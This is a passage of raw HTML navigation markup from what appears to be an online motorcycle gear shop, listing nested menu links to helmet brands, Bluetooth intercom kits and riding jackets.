<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32356' id='mega-menu-item-32356'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/">Studds Marshall D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32357' id='mega-menu-item-32357'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-professional-helmet/">Studds PROFESSIONAL Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32360' id='mega-menu-item-32360'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d1-helmet/">Studds Thunder D1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32361' id='mega-menu-item-32361'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d2-helmet/">Studds Thunder D2 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32362' id='mega-menu-item-32362'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/studds-thunder-d3-helmet/">Studds Thunder D3 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-33548' id='mega-menu-item-33548'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/">KORDA HELMET<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-37082' id='mega-menu-item-37082'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/">KORDA SHOCKWAVE HELMET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41377' id='mega-menu-item-41377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/">Korda Neo Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41975' id='mega-menu-item-41975'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/">Korda Icon Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-42902' id='mega-menu-item-42902'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/">Korda Sonic Gp Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32373' id='mega-menu-item-32373'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/">SOL<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32374' id='mega-menu-item-32374'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-ii-helmet/">SOL - SL-68S II Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32375' id='mega-menu-item-32375'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sm-1-helmet/">SOL SM-1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32376' id='mega-menu-item-32376'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sf-6-helmet/">SOL SF-6 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32377' id='mega-menu-item-32377'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-ss-1-helmet/">SOL SS-1 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32378' id='mega-menu-item-32378'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol/sol-s0-7-helmets/">SOL S0-7 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32379' id='mega-menu-item-32379'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-s0-7-open-helmets/">SOL S0-7 Open Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32380' id='mega-menu-item-32380'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sol-sl-68s-helmet/">SOL SL-68S Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32392' id='mega-menu-item-32392'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/">BELL HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32393' id='mega-menu-item-32393'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-qualifier-helmets/">Bell Qualifier Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32394' id='mega-menu-item-32394'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bell-helmets/bell-srt-helmets/">Bell SRT Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32407' id='mega-menu-item-32407'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/">KYT HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32408' id='mega-menu-item-32408'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/kyt-helmets/kyt-nf-r-helmets/">KYT NF-R Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32409' id='mega-menu-item-32409'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/">ZEUS HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32410' id='mega-menu-item-32410'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/zeus-helmets/zeus-zs-831-helmet/">ZEUS ZS-831 Helmet</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-clear mega-menu-item-32411' id='mega-menu-item-32411'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/">SUOMY HELMETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32412' id='mega-menu-item-32412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/suomy-helmets/suomy-stellar-helmets/">Suomy Stellar Helmets</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32413' id='mega-menu-item-32413'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-bluetooth-kit/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet Bluetooth Kit<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32414' id='mega-menu-item-32414'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/">Vnetphone Helmet Bluetooth Intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32415' id='mega-menu-item-32415'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/vnetphone-v6-helmet-bluetooth-intercom/vnetphone-v6-helmet-intercom/">Vnetphone V6 Helmet Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-32416' id='mega-menu-item-32416'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/" aria-haspopup="true" aria-expanded="false">Wireless Helmet Earphone Bluetooth<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32417' id='mega-menu-item-32417'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/wireless-helmet-earphone/bt-8-helmet-bluetooth/">BT 8 Helmet Bluetooth</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32418' id='mega-menu-item-32418'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/">Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32419' id='mega-menu-item-32419'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-3s-wb-bluetooth-headset/">Sena 3S -WB Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32420' id='mega-menu-item-32420'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-bluetooth-headset/">Sena SMH-5 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32421' id='mega-menu-item-32421'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh-5-dual-pack/">Sena SMH-5 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32422' id='mega-menu-item-32422'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset/">Sena SMH10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32423' id='mega-menu-item-32423'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-smh10-bluetooth-headset-dual-pack/">Sena SMH10 Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35091' id='mega-menu-item-35091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth/">Sena 10S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32424' id='mega-menu-item-32424'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10s-bluetooth-dual/">Sena 10S Bluetooth Dual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32425' id='mega-menu-item-32425'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-10c-pro/">Sena 10C PRO</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32426' id='mega-menu-item-32426'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-20s-evo-bluetooth-headset/">Sena 20S Evo Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32427' id='mega-menu-item-32427'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-bluetooth-headset/">Sena 30K Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32428' id='mega-menu-item-32428'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-30k-dual-pack/">Sena 30K Dual Pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35092' id='mega-menu-item-35092'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-dual-bluetooth/">Sena 50S Dual Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35090' id='mega-menu-item-35090'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-50s-bluetooth/">Sena 50S Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-43035' id='mega-menu-item-43035'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-60s-headset-dual-pack/">Sena 60S Headset Dual pack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32430' id='mega-menu-item-32430'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-headset/">Sena Bluetooth Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32431' id='mega-menu-item-32431'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-bluetooth-kit/">Sena Bluetooth Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41789' id='mega-menu-item-41789'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b10/">Sena B10 Bluetooth</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41790' id='mega-menu-item-41790'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena/sena-b20/">Sena B20 Bluetooth</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32432' id='mega-menu-item-32432'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/">ASG Bluetooth Kit<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32433' id='mega-menu-item-32433'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg-02-bluetooth-helmet-headset/">ASG-SG2 Bluetooth Helmet Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32434' id='mega-menu-item-32434'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg5-bluetooth-intercom/">ASG-SG5 Bluetooth Intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32435' id='mega-menu-item-32435'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/sg06-bluetooth-intercom-headset/">ASG-SG6 Bluetooth Intercom Headset</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39956' id='mega-menu-item-39956'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/asg-bluetooth-kit/asg-sg10-bluetooth-mesh-intercom/">ASG-SG10 BLUETOOTH MESH INTERCOM</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-clear mega-menu-item-32436' id='mega-menu-item-32436'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/parani-bluetooth-by-sena/">Parani Bluetooth By Sena<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-32437' id='mega-menu-item-32437'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/sena-parani-m10-bluetooth-intercom/">Sena Parani M10 BOOM Bluetooth Intercom</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-33682' id='mega-menu-item-33682'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/">Bluarmor intercom<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-34796' id='mega-menu-item-34796'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/c30-bluetooth-intercom/">BLUARMOR C30 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38080' id='mega-menu-item-38080'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-hs1-helmet-bluetooth-device/">BLUARMOR HS1 Bluetooth Device</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41492' id='mega-menu-item-41492'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluearmor-c50-bluetooth-intercom/">BLUEARMOR C50 bluetooth intercom</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-41754' id='mega-menu-item-41754'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bluarmor-helmet-communication-device/bluarmor-c20-communication-device/">BLUARMOR C20 COMMUNICATION DEVICE</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-35024' id='mega-menu-item-35024'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/">MIDLAND INTERCOM<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35026' id='mega-menu-item-35026'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-midland-bt-mini-intercom/">MIDLAND BT MINI INTERCOM</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35027' id='mega-menu-item-35027'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-bt-mini-intercom/midland-bt-mini-intercom-twin-pack/">MIDLAND BT MINI INTERCOM (TWIN PACK)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-39776' id='mega-menu-item-39776'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/midland-lokui-k10-single-helmet-bluetooth/">MIDLAND LOKUI K10 SINGLE HELMET</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32438' id='mega-menu-item-32438'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-gears" aria-haspopup="true" aria-expanded="false" tabindex="0">Riding Gears<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-32439' id='mega-menu-item-32439'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/jackets/">JACKETS<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36057' id='mega-menu-item-36057'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/" aria-haspopup="true" aria-expanded="false">LS2 JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36058' id='mega-menu-item-36058'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-jackets/ls2-sepang-jackets/">LS2 SEPANG JACKETS</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-35508' id='mega-menu-item-35508'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/" aria-haspopup="true" aria-expanded="false">SOLACE JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32456' id='mega-menu-item-32456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket/">Solace Furious Jacket V3</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41810' id='mega-menu-item-41810'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-furious-touring-jacket-v4/">Solace Furious Jacket V4</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32457' id='mega-menu-item-32457'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-air-x-jackets/">Solace AIR-X Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32458' id='mega-menu-item-32458'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-asmi-jacket/">Solace Asmi Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34872' id='mega-menu-item-34872'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival_v2-jacket/">SOLACE RIVAL V2 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34873' id='mega-menu-item-34873'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-rival-v3-jacket/">SOLACE RIVAL V3 Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32460' id='mega-menu-item-32460'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-jacket/">Solace Sabre Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-35507' id='mega-menu-item-35507'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solace-sabre-thrift-mesh-jacket/">Solace Thrift Mesh Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38533' id='mega-menu-item-38533'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-ramble-jacket-2-0/">SOLASE RAMBLE Jacket 2.0</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32461' id='mega-menu-item-32461'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/" aria-haspopup="true" aria-expanded="false">RR GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32462' id='mega-menu-item-32462'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear/rr-gear-masculine-jackets/">RR Gear Masculine Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32737' id='mega-menu-item-32737'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rr-gear-jacket/rr-gears-air-pro-jacket/">RR Gears Air Pro Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32465' id='mega-menu-item-32465'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/" aria-haspopup="true" aria-expanded="false">SCALA GEARS JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32467' id='mega-menu-item-32467'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-marvel-jckets/">Scala Marvel Jckets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32468' id='mega-menu-item-32468'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala/scala-akira-jackets/">Scala Akira Jackets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32469' id='mega-menu-item-32469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-thunder-jacket/">Scala Thunder Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38212' id='mega-menu-item-38212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-blaze-jacket/">Scala Blaze Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38618' id='mega-menu-item-38618'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-brave-jacket/">Scala Brave Jacket</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41707' id='mega-menu-item-41707'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/scala-gears/scala-viper-jacket/">Scala Viper Jacket</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-33971' id='mega-menu-item-33971'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/" aria-haspopup="true" aria-expanded="false">AXOR JACKETS<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33980' id='mega-menu-item-33980'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-cruise/axor-cruise-2-jacket/">AXOR CRUISE 2 JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-40194' id='mega-menu-item-40194'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor/axor-nimbuz-jacket/">AXOR NIMBUZ JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-36235' id='mega-menu-item-36235'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/" aria-haspopup="true" aria-expanded="false">BISON JACKET<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36236' id='mega-menu-item-36236'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-avatar-jacket/">BISON AVATAR JACKET</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36259' id='mega-menu-item-36259'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-raptor-jacket/">BISON RAPTOR JACKET</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-item-40091' id='mega-menu-item-40091'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/korda-riding-jacket/" aria-haspopup="true" aria-expanded="false">KORDA Riding Jacket<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
